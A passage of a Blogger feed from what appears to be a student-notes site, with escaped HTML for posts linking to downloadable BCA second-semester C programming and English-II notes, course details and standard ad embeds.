src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDownload BCA\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EFirst-year Second\u0026nbsp;semester\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EC-programming\u0026nbsp;All chapter Notes\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1UkpOzYgWF2wgwf7RbOjomB_oK3hKOmVF\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDownload BCA\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EFirst-year Second\u0026nbsp;semester\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EC-programming\u0026nbsp;Theory with examples\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1oqp4J0SXKmyPSCc6tB_YA1rHQz245uLF\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDownload BCA\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EFirst-year Second\u0026nbsp;semester\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EC-programming\u0026nbsp;Important Questions\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1PuFkEC8bF0JsDhwnb_UDzhFpGKETwoiD\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDownload BCA\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EFirst-year Second\u0026nbsp;semester\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EC-programming\u0026nbsp;book by\u0026nbsp;\u003C\/span\u003EBrian W. Kernighan\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDennis M. Ritchie\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1dkbr-nHPzmO_WYb0gFPWTexieZ6727mx\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDownload BCA\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EFirst-year Second\u0026nbsp;semester\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EC-programming full notes\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1HGXGk3yLHhkSrQUMKpSyMosidjsR7cGM\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDownload BCA\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EFirst-year Second\u0026nbsp;semester\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EC-programming with solutions\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1ZwEe_kgIASvts9HdC2vgMBJ5w3HNBETg\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/2054577004609734986"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/2054577004609734986"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bibekraut.com.np\/2021\/07\/bca-second-semester-c-programming-all.html","title":"BCA second Semester C Programming All chapter Notes"}],"author":[{"name":{"$t":"subi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15501680482651350671"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOUJTeM27xtVxuI5KevIOSWTcNlnESDI0khn-GKufFNY4wW-cWflsH6woS_ooFpbyNeg1SwF71gJ3hO1zsi1ZeMs-p_kESUzXZ0CkTJ-mITA6Bg0HM4MihQQrCUIv1zCtN7Gmnohjuz9Y\/s72-c\/C+program.PNG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6157890790271052151.post-1746511587721463074"},"published":{"$t":"2021-07-12T21:28:00.008-07:00"},"updated":{"$t":"2021-07-20T06:29:52.612-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BCA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"English-II"}],"title":{"type":"text","$t":"BCA second Semester English-II All chapter Notes"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; In this post, you will get full details of BCA ( Bachelor in Computer Applications ) Second semester Course\u0026nbsp;\u0026nbsp;English-II\u0026nbsp; All chapter Notes\u0026nbsp;\u0026nbsp;full notes\u003C\/p\u003E\u003Cscript async=\"\" src=\"https:\/\/cse.google.com\/cse.js?cx=4253bd1fa78e64cee\"\u003E\u003C\/script\u003E\n\u003Cdiv class=\"gcse-search\"\u003E\u003C\/div\u003E\u003Cbr \/\u003EIf you want to download all chapter into pdf file in your phone or laptop then scroll down and after you can see the download pdf picture so click on that picture then next page open then after clicking on download option or save then after it will save in your device. and after you can study offline when if you haven’t an internet connection. Download notes and Study easily.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8l-wl9WProz3SaTjVsGaZFqTGKTMS8gXpqf-0W75-MfwySvLlJMMl8DrmkD1zK2e83rKVlx9RItMm1XyAxPBCcHhd3C6PJPk3Zl13-_OG9yjefdrE7lsbwFy5US_twrpTlQ7MWaYPnPE\/s491\/englishii.PNG\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"359\" data-original-width=\"491\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8l-wl9WProz3SaTjVsGaZFqTGKTMS8gXpqf-0W75-MfwySvLlJMMl8DrmkD1zK2e83rKVlx9RItMm1XyAxPBCcHhd3C6PJPk3Zl13-_OG9yjefdrE7lsbwFy5US_twrpTlQ7MWaYPnPE\/s320\/englishii.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cp\u003EIn the First semester of BCA by Tribhuvan University (TU),\u0026nbsp; English-II\u0026nbsp; All chapter Notes\u0026nbsp;course code is CAEN 153\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 21px; width: 696px;\"\u003E\u003Ctbody style=\"box-sizing: border-box;\"\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003ECourse Code\u003C\/td\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003E\u0026nbsp; \u0026nbsp; Course Title\u003C\/td\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003ECredit Hrs.\u0026nbsp;\u0026nbsp;\u003C\/td\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003ELecture Hrs.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 21px; width: 696px;\"\u003E\u003Ctbody style=\"box-sizing: border-box;\"\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; padding: 2px 8px;\"\u003ECAEN 153\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003EEnglish-II\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 3\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u0026nbsp;\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBCA First-year Second semester English-II All chapter Notes\u003Cbr \/\u003E\u003Cbr \/\u003EIf you want to download the syllabus click here\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1iT6FVFiwZ0rRAVDVGMI33SgF-VHtnwq9\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDownload BCA\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EFirst-year second semester\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EEnglish-II\u0026nbsp; All chapter Notes\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1r1bPKITSivzhnkpeed5C1yeS-hensZMu\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003EDownload BCA\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EFirst-year second semester\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EEnglish-II\u0026nbsp; Some MCQ Questions\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1tk3Bd4FvtnSRQzdanFuc3oMTWUIxWK-A\/view\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003EDownload BCA\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EFirst-year second semester\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EEnglish-II\u0026nbsp;\u0026nbsp;Critical Reasoning\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Vogc99l5D0PQBYzYtF_kQtZYGI4hVxHU\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003EDownload BCA\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EFirst-year second semester\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EEnglish-II\u0026nbsp; stories summary\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1mOSD-zwr0oogDMfIuNDdit6Vt6EMhgbp\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDownload BCA\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EFirst-year second semester\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EEnglish-II\u0026nbsp; Rules of good writing in business communication\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Y4k3ktJVGzhaE-oJ4qmfKR6XTY-87HaG\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/1746511587721463074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/1746511587721463074"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bibekraut.com.np\/2021\/07\/bca-1st-semester-english-i-all-chapter.html","title":"BCA second Semester English-II All chapter Notes"}],"author":[{"name":{"$t":"subi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15501680482651350671"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8l-wl9WProz3SaTjVsGaZFqTGKTMS8gXpqf-0W75-MfwySvLlJMMl8DrmkD1zK2e83rKVlx9RItMm1XyAxPBCcHhd3C6PJPk3Zl13-_OG9yjefdrE7lsbwFy5US_twrpTlQ7MWaYPnPE\/s72-c\/englishii.PNG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6157890790271052151.post-7504344908638925569"},"published":{"$t":"2021-07-12T21:21:00.003-07:00"},"updated":{"$t":"2021-07-14T20:40:47.003-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BCA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mathmatics-I"}],"title":{"type":"text","$t":"BCA first semester Mathematics I MCQ Model Paper for TU Examination 